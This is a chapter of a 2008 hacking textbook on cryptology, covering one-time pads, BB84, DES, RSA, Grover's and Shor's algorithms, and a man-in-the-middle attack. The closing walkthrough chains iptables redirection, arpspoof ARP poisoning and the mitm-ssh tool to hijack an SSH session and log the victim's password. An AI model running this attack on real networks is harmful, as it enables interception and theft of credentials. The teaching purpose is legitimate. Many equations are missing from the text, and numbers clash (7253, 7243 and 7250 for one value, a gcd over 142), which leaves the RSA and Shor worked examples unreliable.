Hacking: The Art of Exploitation (2008)

Chapter 0x700. CRYPTOLOGY

Cryptology is defined as the study of cryptography or cryptanalysis. Cryptography is simply the process of communicating secretly through the use of ciphers, and cryptanalysis is the process of cracking or deciphering such secret communications. Historically, cryptology has been of particular interest during wars, when countries used secret codes to communicate with their troops while also trying to break the enemy's codes to infiltrate their communications.

The wartime applications still exist, but the use of cryptography in civilian life is becoming increasingly popular as more critical transactions occur over the Internet. Network sniffing is so common that the paranoid assumption that someone is always sniffing network traffic might not be so paranoid. Passwords, credit card numbers, and other proprietary information can all be sniffed and stolen over unencrypted protocols. Encrypted communication protocols provide a solution to this lack of privacy and allow the Internet economy to function. Without Secure Sockets Layer (SSL) encryption, credit card transactions at popular websites would be either very inconvenient or insecure.

All of this private data is protected by cryptographic algorithms that are probably secure. Currently, cryptosystems that can be proven to be secure are far too unwieldy for practical use. So in lieu of a mathematical proof of security, cryptosystems that are practically secure are used. This means that it's possible that shortcuts for defeating these ciphers exist, but no one's been able to actualize them yet. Of course, there are also cryptosystems that aren't secure at all. This could be due to the implementation, key size, or simply cryptanalytic weaknesses in the cipher itself. In 1997, under US law, the maximum allowable key size for encryption in exported software was 40 bits. This limit on key size makes the corresponding cipher insecure, as was shown by RSA Data Security and Ian Goldberg, a graduate student from the University of California, Berkeley. RSA posted a challenge to decipher a message encrypted with a 40-bit key, and three and a half hours later, Ian had done just that. This was strong evidence that 40-bit keys aren't large enough for a secure cryptosystem.

Cryptology is relevant to hacking in a number of ways. At the purest level, the challenge of solving a puzzle is enticing to the curious. At a more nefarious level, the secret data protected by that puzzle is perhaps even more alluring. Breaking or circumventing the cryptographic protections of secret data can provide a certain sense of satisfaction, not to mention a sense of the protected data's contents. In addition, strong cryptography is useful in avoiding detection. Expensive network intrusion detection systems designed to sniff network traffic for attack signatures are useless if the attacker is using an encrypted communication channel. Often, the encrypted Web access provided for customer security is used by attackers as a difficult-to-monitor attack vector.

Information Theory

Many of the concepts of cryptographic security stem from the mind of Claude Shannon. His ideas have influenced the field of cryptography greatly, especially the concepts of diffusion and confusion. Although the following concepts of unconditional security, one-time pads, quantum key distribution, and computational security weren't actually conceived by Shannon, his ideas on perfect secrecy and information theory had great influence on the definitions of security.

Unconditional Security

A cryptographic system is considered to be unconditionally secure if it cannot be broken, even with infinite computational resources. This implies that cryptanalysis is impossible and that even if every possible key were tried in an exhaustive brute-force attack, it would be impossible to determine which key was the correct one.

One-Time Pads

One example of an unconditionally secure cryptosystem is the one-time pad. A one-time pad is a very simple cryptosystem that uses blocks of random data called pads. The pad must be at least as long as the plaintext message that is to be encoded, and the random data on the pad must be truly random, in the most literal sense of the word. Two identical pads are made: one for the recipient and one for the sender. To encode a message, the sender simply XORs each bit of the plaintext message with the corresponding bit of the pad. After the message is encoded, the pad is destroyed to ensure that it is only used once. Then the encrypted message can be sent to the recipient without fear of cryptanalysis, since the encrypted message cannot be broken without the pad. When the recipient receives the encrypted message, he also XORs each bit of the encrypted message with the corresponding bit of his pad to produce the original plaintext message.

While the one-time pad is theoretically impossible to break, in reality it's not really all that practical to use. The security of the one-time pad hinges on the security of the pads. When the pads are distributed to the recipient and the sender, it is assumed that the pad transmission channel is secure. To be truly secure, this could involve a face-to-face meeting and exchange, but for convenience, the pad transmission may be facilitated via yet another cipher. The price of this convenience is that the entire system is now only as strong as the weakest link, which would be the cipher used to transmit the pads. Since the pad consists of random data of the same length as the plaintext message, and since the security of the whole system is only as good as the security of pad transmission, it usually makes more sense to just send the plaintext message encoded using the same cipher that would have been used to transmit the pad.

Quantum Key Distribution

The advent of quantum computation brings many interesting things to the field of cryptology. One of these is a practical implementation of the onetime pad, made possible by quantum key distribution. The mystery of quantum entanglement can provide a reliable and secret method of sending a random string of bits that can be used as a key. This is done using nonorthogonal quantum states in photons.

Without going into too much detail, the polarization of a photon is the oscillation direction of its electric field, which in this case can be along the horizontal, vertical, or one of the two diagonals. Nonorthogonal simply means the states are separated by an angle that isn't 90 degrees. Curiously enough, it's impossible to determine with certainty which of these four polarizations a single photon has. The rectilinear basis of the horizontal and vertical polarizations is incompatible with the diagonal basis of the two diagonal polarizations, so, due to the Heisenberg uncertainty principle, these two sets of polarizations cannot both be measured. Filters can be used to measure the polarizations— one for the rectilinear basis and one for the diagonal basis. When a photon passes through the correct filter, its polarization won't change, but if it passes through the incorrect filter, its polarization will be randomly modified. This means that any eavesdropping attempt to measure the polarization of a photon has a good chance of scrambling the data, making it apparent that the channel isn't secure.

These strange aspects of quantum mechanics were put to good use by Charles Bennett and Gilles Brassard in the first and probably best-known quantum key distribution scheme, called BB84. First, the sender and receiver agree on bit representation for the four polarizations, such that each basis has both 1 and 0. In this scheme, 1 could be represented by both vertical photon polarization and one of the diagonal polarizations (positive 45 degrees), while 0 could be represented by horizontal polarization and the other diagonal polarization (negative 45 degrees). This way, 1s and 0s can exist when the rectilinear polarization is measured and when the diagonal polarization is measured.

Then, the sender sends a stream of random photons, each coming from a randomly chosen basis (either rectilinear or diagonal), and these photons are recorded. When the receiver receives a photon, he also randomly chooses to measure it in either the rectilinear basis or the diagonal basis and records the result. Now, the two parties publicly compare which basis they used for each photon, and they keep only the data corresponding to the photons they both measured using the same basis. This doesn't reveal the bit values of the photons, since there are both 1s and 0s in each basis. This makes up the key for the one-time pad.

Since an eavesdropper would ultimately end up changing the polarization of some of these photons and thus scramble the data, eavesdropping can be detected by computing the error rate of some random subset of the key. If there are too many errors, someone was probably eavesdropping, and the key should be thrown away. If not, the transmission of the key data was secure and private.

Computational Security

A cryptosystem is considered to be computationally secure if the best-known algorithm for breaking it requires an unreasonable amount of computational resources and time. This means that it is theoretically possible for an eavesdropper to break the encryption, but it is practically infeasible to actually do so, since the amount of time and resources necessary would far exceed the value of the encrypted information. Usually, the time needed to break a computationally secure cryptosystem is measured in tens of thousands of years, even with the assumption of a vast array of computational resources. Most modern cryptosystems fall into this category.

It's important to note that the best-known algorithms for breaking cryptosystems are always evolving and being improved. Ideally, a cryptosystem would be defined as computationally secure if the best algorithm for breaking it requires an unreasonable amount of computational resources and time, but there is currently no way to prove that a given encryption-breaking algorithm is and always will be the best one. So, the current best-known algorithm is used instead to measure a cryptosystem's security.

Algorithmic Run Time

Algorithmic run time is a bit different from the run time of a program. Since an algorithm is simply an idea, there's no limit to the processing speed for evaluating the algorithm. This means that an expression of algorithmic run time in minutes or seconds is meaningless.

Without factors such as processor speed and architecture, the important unknown for an algorithm is input size. A sorting algorithm running on 1,000 elements will certainly take longer than the same sorting algorithm running on 10 elements. The input size is generally denoted by n, and each atomic step can be expressed as a number. The run time of a simple algorithm, such as the one that follows, can be expressed in terms of n.

for(i = 1 to n) {

Do something;

Do another thing;

}

Do one last thing;

This algorithm loops n times, each time doing two actions, and then does one last action, so the time complexity for this algorithm would be 2n + 1. A more complex algorithm with an additional nested loop tacked on, shown below, would have a time complexity of n² + 2n + 1, since the new action is executed n² times.

for(x = 1 to n) {

for(y = 1 to n) {

Do the new action;

}

}

for(i = 1 to n) {

Do something;

Do another thing;

}

Do one last thing;

But this level of detail for time complexity is still too granular. For example, as n becomes larger, the relative difference between 2n + 5 and 2n + 365 becomes less and less. However, as n becomes larger, the relative difference between 2n² + 5 and 2n + 5 becomes larger and larger. This type of generalized trending is what is most important to the run time of an algorithm.

Consider two algorithms, one with a time complexity of 2n + 365 and the other with 2n² + 5. The 2n² + 5 algorithm will outperform the 2n + 365 algorithm on small values for n. But for n = 30, both algorithms perform equally, and for all n greater than 30, the 2n + 365 algorithm will outperform the 2n² + 5 algorithm. Since there are only 30 values for n in which the 2n² + 5 algorithm performs better, but an infinite number of values for nin which the 2n + 365 algorithm performs better, the 2n + 365 algorithm is generally more efficient.

This means that, in general, the growth rate of the time complexity of an algorithm with respect to input size is more important than the time complexity for any fixed input. While this might not always hold true for specific real-world applications, this type of measurement of an algorithm's efficiency tends to be true when averaged over all possible applications.

Asymptotic Notation

Asymptotic notation is a way to express an algorithm's efficiency. It's called asymptotic because it deals with the behavior of the algorithm as the input size approaches the asymptotic limit of infinity.

Returning to the examples of the 2n + 365 algorithm and the 2n² + 5 algorithm, we determined that the 2n + 365 algorithm is generally more efficient because it follows the trend of n, while the 2n² + 5 algorithm follows the general trend of n². This means that 2n + 365 is bounded above by a positive multiple of n for all sufficiently large n, and 2n² + 5 is bounded above by a positive multiple of n² for all sufficiently large n.

This sounds kind of confusing, but all it really means is that there exists a positive constant for the trend value and a lower bound on n, such that the trend value multiplied by the constant will always be greater than the time complexity for all n greater than the lower bound. In other words, 2n² + 5 is in the order of n², and 2n + 365 is in the order of n. There's a convenient mathematical notation for this, called big-oh notation, which looks like O(n²) to describe an algorithm that is in the order of n².

A simple way to convert an algorithm's time complexity to big-oh notation is to simply look at the high-order terms, since these will be the terms that matter most as n becomes sufficiently large. So an algorithm with a time complexity of 3n⁴ + 43n³ + 763n + log n + 37 would be in the order of O(n⁴), and 54n⁷ + 23n⁴ + 4325 would be O(n⁷).

Symmetric Encryption

Symmetric ciphers are cryptosystems that use the same key to encrypt and decrypt messages. The encryption and decryption process is generally faster than with asymmetric encryption, but key distribution can be difficult.

These ciphers are generally either block ciphers or stream ciphers. A block cipher operates on blocks of a fixed size, usually 64 or 128 bits. The same block of plaintext will always encrypt to the same ciphertext block, using the same key. DES, Blowfish, and AES (Rijndael) are all block ciphers. Stream ciphers generate a stream of pseudo-random bits, usually either one bit or byte at a time. This is called the keystream, and it is XORed with the plaintext. This is useful for encrypting continuous streams of data. RC4 and LSFR are examples of popular stream ciphers. RC4 will be discussed in depth in "Wireless 802.11b Encryption" on Wireless 802.11b Encryption.

DES and AES are both popular block ciphers. A lot of thought goes into the construction of block ciphers to make them resistant to known cryptanalytical attacks. Two concepts used repeatedly in block ciphers are confusion and diffusion. Confusion refers to methods used to hide relationships between the plaintext, the ciphertext, and the key. This means that the output bits must involve some complex transformation of the key and plaintext. Diffusionserves to spread the influence of the plaintext bits and the key bits over as much of the ciphertext as possible. Product ciphers combine both of these concepts by using various simple operations repeatedly. Both DES and AES are product ciphers.

DES also uses a Feistel network. It is used in many block ciphers to ensure that the algorithm is invertible. Basically, each block is divided into two halves, left (L) and right (R). Then, in one round of operation, the new left half (L_i) is set to be equal to the old right half (R_i-1), and the new right half (R_i) is made up of the old left half (L_i-1) XORed with the output of a function using the old right half (R_i-1) and the subkey for that round (K_i). Usually, each round of operation has a separate subkey, which is calculated earlier.

The values for L_i and R_i are as follows (the ⊕ symbol denotes the XOR operation):

DES uses 16 rounds of operation. This number was specifically chosen to defend against differential cryptanalysis. DES's only real known weakness is its key size. Since the key is only 56 bits, the entire keyspace can be checked in an exhaustive brute-force attack in a few weeks on specialized hardware.

Triple-DES fixes this problem by using two DES keys concatenated together for a total key size of 112 bits. Encryption is done by encrypting the plaintext block with the first key, then decrypting with the second key, and then encrypting again with the first key. Decryption is done analogously, but with the encryption and decryption operations switched. The added key size makes a brute-force effort exponentially more difficult.

Most industry-standard block ciphers are resistant to all known forms of cryptanalysis, and the key sizes are usually too big to attempt an exhaustive brute-force attack. However, quantum computation provides some interesting possibilities, which are generally overhyped.

Lov Grover's Quantum Search Algorithm

Quantum computation gives the promise of massive parallelism. A quantum computer can store many different states in a superposition (which can be thought of as an array) and perform calculations on all of them at once. This is ideal for brute forcing anything, including block ciphers. The superposition can be loaded up with every possible key, and then the encryption operation can be performed on all the keys at the same time. The tricky part is getting the right value out of the superposition. Quantum computers are weird in that when the superposition is looked at, the whole thing decoheres into a single state. Unfortunately, this decoherence is initially random, and the odds of decohering into each state in the superposition are equal.

Without some way to manipulate the odds of the superposition states, the same effect could be achieved by just guessing keys. Fortuitously, a man named Lov Grover came up with an algorithm that can manipulate the odds of the superposition states. This algorithm allows the odds of a certain desired state to increase while the others decrease. This process is repeated several times until the decohering of the superposition into the desired state is nearly guaranteed. This takes about steps.

Using some basic exponential math skills, you will notice that this just effectively halves the key size for an exhaustive brute-force attack. So, for the ultra paranoid, doubling the key size of a block cipher will make it resistant to even the theoretical possibilities of an exhaustive brute-force attack with a quantum computer.

Asymmetric Encryption

Asymmetric ciphers use two keys: a public key and a private key. The public key is made public, while the private key is kept private; hence the clever names. Any message that is encrypted with the public key can only be decrypted with the private key. This removes the issue of key distribution—public keys are public, and by using the public key, a message can be encrypted for the corresponding private key. Unlike symmetric ciphers, there's no need for an out-of-band communication channel to transmit the secret key. However, asymmetric ciphers tend to be quite a bit slower than symmetric ciphers.

RSA

RSA is one of the more popular asymmetric algorithms. The security of RSA is based on the difficulty of factoring large numbers. First, two prime numbers are chosen, P and Q, and their product, N, is computed:

Then, the number of numbers between 1 and N – 1 that are relatively prime to N must be calculated (two numbers are relatively prime if their greatest common divisor is 1). This is known as Euler's totient function, and it is usually denoted by the lowercase Greek letter phi (φ).

For example, φ(9) = 6, since 1, 2, 4, 5, 7, and 8 are relatively prime to 9. It should be easy to notice that if N is prime, φ(N ) will be N –1. A somewhat less obvious fact is that if N is the product of exactly two prime numbers, Pand Q, then φ(P · Q) = (P –1) · (Q –1). This comes in handy, since φ(N) must be calculated for RSA.

An encryption key, E, that is relatively prime to φ(N), must be chosen at random. Then a decryption key must be found that satisfies the following equation, where S is any integer:

This can be solved with the extended Euclidean algorithm. The Euclidean algorithm is a very old algorithm that happens to be a very fast way to calculate the greatest common divisor (GCD) of two numbers. The larger of the two numbers is divided by the smaller number, paying attention only to the remainder. Then, the smaller number is divided by the remainder, and the process is repeated until the remainder is zero. The last value for the remainder before it reaches zero is the greatest common divisor of the two original numbers. This algorithm is quite fast, with a run time of O(log₁₀N). That means that it should take about as many steps to find the answer as the number of digits in the larger number.

In the table below, the GCD of 7253 and 120, written as gcd(7253, 120), will be calculated. The table starts by putting the two numbers in the columns A and B, with the larger number in column A. Then A is divided by B, and the remainder is put in column R. On the next line, the old B becomes the new A, and the old R becomes the new B. R is calculated again, and this process is repeated until the remainder is zero. The last value of R before zero is the greatest common divisor.

So, the greatest common divisor of 7243 and 120 is 1. That means that 7250 and 120 are relatively prime to each other.

The extended Euclidean algorithm deals with finding two integers, J and K, such that

when gcd(A, B) = R.

This is done by working the Euclidean algorithm backward. In this case, though, the quotients are important. Here is the math from the prior example, with the quotients:

With a little bit of basic algebra, the terms can be moved around for each line so the remainder (shown in bold) is by itself on the left of the equal sign:

Starting from the bottom, it's clear that:

The line above that, though, is 2 = 11 –3 · 3, which gives a substitution for 2:

The line above that shows that 3 = 14 –1 · 11, which can also be substituted in for 3:

Of course, the line above that shows that 11 = 53 –3 · 14, prompting another substitution:

Following the pattern, we use the line that shows 14 = 120 –2 · 53, resulting in another substitution:

And finally, the top line shows that 53 = 7253 –60 · 120, for a final substitution:

This shows that J and K would be 2599 and –43, respectively.

The numbers in the previous example were chosen for their relevance to RSA. Assuming the values for P and Q are 11 and 13, N would be 143. Therefore, φ(N) = 120 = (11 –1) · (13 –1). Since 7253 is relatively prime to 120, that number makes an excellent value for E.

If you recall, the goal was to find a value for D that satisfies the following equation:

Some basic algebra puts it in a more familiar form:

Using the values from the extended Euclidean algorithm, it's apparent that D = –43. The value for S doesn't really matter, which means this math is done modulo φ(N), or modulo 120. That, in turn, means that a positive equivalent value for D is 77, since 120 –43 = 77. This can be put into the prior equation from above:

The values for N and E are distributed as the public key, while D is kept secret as the private key. P and Q are discarded. The encryption and decryption functions are fairly simple.

For example, if the message, M, is 98, encryption would be as follows:

The ciphertext would be 76. Then, only someone who knew the value for D could decrypt the message and recover the number 98 from the number 76, as follows:

Obviously, if the message, M, is larger than N, it must be broken down into chunks that are smaller than N.

This process is made possible by Euler's totient theorem. It states that if M and N are relatively prime, with M being the smaller number, then when M is multiplied by itself φ(N) times and divided by N, the remainder will always be 1:

Since this is all done modulo N, the following is also true, due to the way multiplication works in modulus arithmetic:

This process could be repeated again and again S times to produce this:

If both sides are multiplied by M, the result is:

This equation is basically the core of RSA. A number, M, raised to a power modulo N, produces the original number M again. This is basically a function that returns its own input, which isn't all that interesting by itself. But if this equation could be broken up into two separate parts, then one part could be used to encrypt and the other to decrypt, producing the original message again. This can be done by finding two numbers, E and D, that multiplied together equal S times φ(N) plus 1. Then this value can be substituted into the previous equation:

This is equivalent to:

which can be broken up into two steps:

And that's basically RSA. The security of the algorithm is tied to keepingD secret. But since N and E are both public values, if N can be factored into the original P and Q, then φ(N) can easily be calculated with (P –1) · (Q –1), and then D can be determined with the extended Euclidean algorithm. Therefore, the key sizes for RSA must be chosen with the best-known factoring algorithm in mind to maintain computational security. Currently, the best-known factoring algorithm for large numbers is the number field sieve (NFS). This algorithm has a subexponential run time, which is pretty good, but still not fast enough to crack a 2,048-bit RSA key in a reasonable amount of time.

Peter Shor's Quantum Factoring Algorithm

Once again, quantum computation promises amazing increases in computation potential. Peter Shor was able to take advantage of the massive parallelism of quantum computers to efficiently factor numbers using an old number-theory trick.

The algorithm is actually quite simple. Take a number, N, to factor. Choose a value, A, that is less than N. This value should also be relatively prime to N, but assuming that N is the product of two prime numbers (which will always be the case when trying to factor numbers to break RSA), if A isn't relatively prime to N, then A is one of N's factors.

Next, load up the superposition with sequential numbers counting up from 1 and feed every one of those values through the function f(x) = A^x(modN). This is all done at the same time, through the magic of quantum computation. A repeating pattern will emerge in the results, and the period of this repetition must be found. Luckily, this can be done quickly on a quantum computer with a Fourier transform. This period will be called R.

Then, simply calculate gcd(A^R/2 + 1, N) and gcd(A^R/2 –1, N). At least one of these values should be a factor of N. This is possible because A^R = 1(modN) and is further explained below.

This means that (A^R/2 –1) · (A^R/2 + 1) is an integer multiple of N. As long as these values don't zero themselves out, one of them will have a factor in common with N.

To crack the previous RSA example, the public value N must be factored. In this case N equals 143. Next, a value for A is chosen that is relatively prime to and less than N, so A equals 21. The function will look like f(x) = 21^x(mod143). Every sequential value from 1 up to as high as the quantum computer will allow will be put through this function.

To keep this brief, the assumption will be that the quantum computer has three quantum bits, so the superposition can hold eight values.

Here the period is easy to determine by eye: R is 4. Armed with this information, gcd(21² –1143) and gcd(21² + 1143) should produce at least one of the factors. This time, both factors actually appear, since gcd(440, 143) = 11 and gcd(442, 142) = 13. These factors can then be used to recalculate the private key for the previous RSA example.

Hybrid Ciphers

A hybrid cryptosystem gets the best of both worlds. An asymmetric cipher is used to exchange a randomly generated key that is used to encrypt the remaining communications with a symmetric cipher. This provides the speed and efficiency of a symmetric cipher, while solving the dilemma of secure key exchange. Hybrid ciphers are used by most modern cryptographic applications, such as SSL, SSH, and PGP.

Since most applications use ciphers that are resistant to cryptanalysis, attacking the cipher usually won't work. However, if an attacker can intercept communications between both parties and masquerade as one or the other, the key exchange algorithm can be attacked.

Man-in-the-Middle Attacks

A man-in-the-middle (MitM) attack is a clever way to circumvent encryption. The attacker sits between the two communicating parties, with each party believing they are communicating with the other party, but both are communicating with the attacker.

When an encrypted connection between the two parties is established, a secret key is generated and transmitted using an asymmetric cipher. Usually, this key is used to encrypt further communication between the two parties. Since the key is securely transmitted and the subsequent traffic is secured by the key, all of this traffic is unreadable by any would-be attacker sniffing these packets.

However, in an MitM attack, party A believes that she is communicating with B, and party B believes he is communicating with A, but in reality, both are communicating with the attacker. So, when A negotiates an encrypted connection with B, A is actually opening an encrypted connection with the attacker, which means the attacker securely communicates with an asymmetric cipher and learns the secret key. Then the attacker just needs to open another encrypted connection with B, and B will believe that he is communicating with A, as shown in the following illustration.


Figure 0x700-1.

This means that the attacker actually maintains two separate encrypted communication channels with two separate encryption keys. Packets from A are encrypted with the first key and sent to the attacker, which A believes is actually B. The attacker then decrypts these packets with the first key and re-encrypts them with the second key. Then the attacker sends the newly encrypted packets to B, and B believes these packets are actually being sent by A. By sitting in the middle and maintaining two separate keys, the attacker is able to sniff and even modify traffic between A and B without either side being the wiser.

After redirecting traffic using an ARP cache poisoning tool, there are a number of SSH man-in-the-middle attack tools that can be used. Most of these are just modifications to the existing openssh source code. One notable example is the aptly named mitm-ssh package, by Claes Nyberg, which has been included on the LiveCD.

This can all be done with the ARP redirection technique from "Active Sniffing" on Active Sniffing and a modified openssh package aptly called mitmssh. There are other tools that do this; however, Claes Nyberg's mitm-ssh is publicly available and the most robust. The source package is on the LiveCD in /usr/src/mitm-ssh, and it has already been built and installed. When running, it accepts connections to a given port and then proxies these connections to the real destination IP address of the target SSH server. With the help of arpspoof to poison ARP caches, traffic to the target SSH server can be redirected to the attacker's machine running mitm-ssh. Since this program listens on localhost, some IP filtering rules are needed to redirect the traffic.

In the example below, the target SSH server is at 192.168.42.72. When mitm-ssh is run, it will listen on port 2222, so it doesn't need to be run as root. The iptables command tells Linux to redirect all incoming TCP connections on port 22 to localhost 2222, where mitm-ssh will be listening.

reader@hacking:~ $ sudo iptables -t nat -A PREROUTING -p tcp --dport 22 -j REDIRECT

--to-ports 2222

reader@hacking:~ $ sudo iptables -t nat -L

Chain PREROUTING (policy ACCEPT)

target prot opt source destination

REDIRECT tcp -- anywhere anywhere tcp dpt:ssh redir ports 2222

Chain POSTROUTING (policy ACCEPT)

target prot opt source destination

Chain OUTPUT (policy ACCEPT)

target prot opt source destination

reader@hacking:~ $ mitm-ssh

..

/|\ SSH Man In The Middle [Based on OpenSSH_3.9p1]

_|_ By CMN <cmn@darklab.org>

Usage: mitm-ssh <non-nat-route> [option(s)]

Routes:

<host>[:<port>] - Static route to port on host

(for non NAT connections)

Options:

-v - Verbose output

-n - Do not attempt to resolve hostnames

-d - Debug, repeat to increase verbosity

-p port - Port to listen for connections on

-f configfile - Configuration file to read

Log Options:

-c logdir - Log data from client in directory

-s logdir - Log data from server in directory

-o file - Log passwords to file

reader@hacking:~ $ mitm-ssh 192.168.42.72 -v -n -p 2222

Using static route to 192.168.42.72:22

SSH MITM Server listening on 0.0.0.0 port 2222.

Generating 768 bit RSA key.

RSA key generation complete.

Then in another terminal window on the same machine, Dug Song's arpspoof tool is used to poison ARP caches and redirect traffic destined for 192.168.42.72 to our machine, instead.

reader@hacking:~ $ arpspoof

Version: 2.3

Usage: arpspoof [-i interface] [-t target] host

reader@hacking:~ $ sudo arpspoof -i eth0 192.168.42.72

0:12:3f:7:39:9c ff:ff:ff:ff:ff:ff 0806 42: arp reply 192.168.42.72 is-at 0:12:3f:7:39:9c

0:12:3f:7:39:9c ff:ff:ff:ff:ff:ff 0806 42: arp reply 192.168.42.72 is-at 0:12:3f:7:39:9c

0:12:3f:7:39:9c ff:ff:ff:ff:ff:ff 0806 42: arp reply 192.168.42.72 is-at 0:12:3f:7:39:9c

And now the MitM attack is all set up and ready for the next unsuspecting victim. The output below is from another machine on the network (192.168.42.250), which makes an SSH connection to 192.168.42.72.

On Machine 192.168.42.250 (tetsuo), Connecting to 192.168.42.72 (loki)

iz@tetsuo:~ $ ssh jose@192.168.42.72

The authenticity of host '192.168.42.72 (192.168.42.72)' can't be established.

RSA key fingerprint is 84:7a:71:58:0f:b5:5e:1b:17:d7:b5:9c:81:5a:56:7c.

Are you sure you want to continue connecting (yes/no)? yes

Warning: Permanently added '192.168.42.72' (RSA) to the list of known hosts.

jose@192.168.42.72's password:

Last login: Mon Oct 1 06:32:37 2007 from 192.168.42.72

Linux loki 2.6.20-16-generic #2 SMP Thu Jun 7 20:19:32 UTC 2007 i686

jose@loki:~ $ ls -a

. .. .bash_logout .bash_profile .bashrc .bashrc.swp .profile Examples

jose@loki:~ $ id

uid=1001(jose) gid=1001(jose) groups=1001(jose)

jose@loki:~ $ exit

logout

Connection to 192.168.42.72 closed.

iz@tetsuo:~ $

Everything seems okay, and the connection appeared to be secure. However, the connection was secretly routed through the attacker's machine, which used a separate encrypted connection to back to the target server. Back on the attacker's machine, everything about the connection has been logged.

On the Attacker's Machine

reader@hacking:~ $ sudo mitm-ssh 192.168.42.72 -v -n -p 2222

Using static route to 192.168.42.72:22

SSH MITM Server listening on 0.0.0.0 port 2222.

Generating 768 bit RSA key.

RSA key generation complete.

WARNING: /usr/local/etc/moduli does not exist, using fixed modulus

[MITM] Found real target 192.168.42.72:22 for NAT host 192.168.42.250:1929

[MITM] Routing SSH2 192.168.42.250:1929 -> 192.168.42.72:22

[2007-10-01 13:33:42] MITM (SSH2) 192.168.42.250:1929 -> 192.168.42.72:22

SSH2_MSG_USERAUTH_REQUEST: jose ssh-connection password 0 sP#byp%srt

[MITM] Connection from UNKNOWN:1929 closed

reader@hacking:~ $ ls /usr/local/var/log/mitm-ssh/

passwd.log

ssh2 192.168.42.250:1929 <- 192.168.42.72:22

ssh2 192.168.42.250:1929 -> 192.168.42.72:22

reader@hacking:~ $ cat /usr/local/var/log/mitm-ssh/passwd.log

[2007-10-01 13:33:42] MITM (SSH2) 192.168.42.250:1929 -> 192.168.42.72:22

SSH2_MSG_USERAUTH_REQUEST: jose ssh-connection password 0 sP#byp%srt

reader@hacking:~ $ cat /usr/local/var/log/mitm-ssh/ssh2*

Last login: Mon Oct 1 06:32:37 2007 from 192.168.42.72

Linux loki 2.6.20-16-generic #2 SMP Thu Jun 7 20:19:32 UTC 2007 i686

jose@loki:~ $ ls -a

. .. .bash_logout .bash_profile .bashrc .bashrc.swp .profile Examples

jose@loki:~ $ id

uid=1001(jose) gid=1001(jose) groups=1001(jose)

jose@loki:~ $ exit

logout

Since the authentication was actually redirected, with the attacker's machine acting as a proxy, the password sP#byp%srt could be sniffed. In addition, the data transmitted during the connection is captured, showing the attacker everything the victim did during the SSH session.

The attacker's ability to masquerade as either party is what makes this type of attack possible. SSL and SSH were designed with this in mind and have protections against identity spoofing. SSL uses certificates to validate identity, and SSH uses host fingerprints. If the attacker doesn't have the proper certificate or fingerprint for B when A attempts to open an encrypted communication channel with the attacker, the signatures won't match and A will be alerted with a warning.

In the previous example, 192.168.42.250 (tetsuo) had never previously communicated over SSH with 192.168.42.72 (loki) and therefore didn't have a host fingerprint. The host fingerprint that it accepted was actually the fingerprint generated by mitm-ssh. If, however, 192.168.42.250 (tetsuo) had a host fingerprint for 192.168.42.72 (loki), the whole attack would have been detected, and the user would have been presented with a very blatant warning:

iz@tetsuo:~ $ ssh jose@192.168.42.72

@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

@ WARNING: REMOTE HOST IDENTIFICATION HAS CHANGED! @

@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

IT IS POSSIBLE THAT SOMEONE IS DOING SOMETHING NASTY!

Someone could be eavesdropping on you right now (man-in-the-middle attack)!

It is also possible that the RSA host key has just been changed.

The fingerprint for the RSA key sent by the remote host is

84:7a:71:58:0f:b5:5e:1b:17:d7:b5:9c:81:5a:56:7c.

Please contact your system administrator.

Add correct host key in /home/jon/.ssh/known_hosts to get rid of this message.

Offending key in /home/jon/.ssh/known_hosts:1

RSA host key for 192.168.42.72 has changed and you have requested strict checking.

Host key verification failed.

iz@tetsuo:~ $

The openssh client will actually prevent the user from connecting until the old host fingerprint has been removed. However, many Windows SSH clients don't have the same kind of strict enforcement of these rules and will present the user with an "Are you sure you want to continue?" dialog box. An uninformed user might just click right through the warning.

Differing SSH Protocol Host Fingerprints

SSH host fingerprints do have a few vulnerabilities. These vulnerabilities have been compensated for in the most recent versions of openssh, but they still exist in older implementations.

Usually, the first time an SSH connection is made to a new host, that host's fingerprint is added to a known_hosts file, as shown here:

iz@tetsuo:~ $ ssh jose@192.168.42.72

The authenticity of host '192.168.42.72 (192.168.42.72)' can't be established.

RSA key fingerprint is ba:06:7f:d2:b9:74:a8:0a:13:cb:a2:f7:e0:10:59:a0.

Are you sure you want to continue connecting (yes/no)? yes

Warning: Permanently added '192.168.42.72' (RSA) to the list of known hosts.

jose@192.168.42.72's password: <ctrl-c>

iz@tetsuo:~ $ grep 192.168.42.72 ~/.ssh/known_hosts

192.168.42.72 ssh-rsa

AAAAB3NzaC1yc2EAAAABIwAAAIEA8Xq6H28EOiCbQaFbIzPtMJSc316SH4aOijgkf7nZnH4LirNziH5upZmk4/

JSdBXcQohiskFFeHadFViuB4xIURZeF3Z7OJtEi8aupf2pAnhSHF4rmMV1pwaSuNTahsBoKOKSaTUOW0RN/1t3G/

52KTzjtKGacX4gTLNSc8fzfZU=

iz@tetsuo:~ $

However, there are two different protocols of SSH—SSH1 and SSH2— each with separate host fingerprints.

iz@tetsuo:~ $ rm ~/.ssh/known_hosts

iz@tetsuo:~ $ ssh -1 jose@192.168.42.72

The authenticity of host '192.168.42.72 (192.168.42.72)' can't be established.

RSA1 key fingerprint is e7:c4:81:fe:38:bc:a8:03:f9:79:cd:16:e9:8f:43:55.

Are you sure you want to continue connecting (yes/no)? no

Host key verification failed.

iz@tetsuo:~ $ ssh -2 jose@192.168.42.72

The authenticity of host '192.168.42.72 (192.168.42.72)' can't be established.

RSA key fingerprint is ba:06:7f:d2:b9:74:a8:0a:13:cb:a2:f7:e0:10:59:a0.

Are you sure you want to continue connecting (yes/no)? no

Host key verification failed.

iz@tetsuo:~ $

The banner presented by the SSH server describes which SSH protocols it understands (shown in bold below):

iz@tetsuo:~ $ telnet 192.168.42.72 22

Trying 192.168.42.72...

Connected to 192.168.42.72.

Escape character is '^]'.

SSH-1.99-OpenSSH_3.9p1

Connection closed by foreign host.

iz@tetsuo:~ $ telnet 192.168.42.1 22

Trying 192.168.42.1...

Connected to 192.168.42.1.

Escape character is '^]'.

SSH-2.0-OpenSSH_4.3p2 Debian-8ubuntu1

Connection closed by foreign host.

iz@tetsuo:~ $

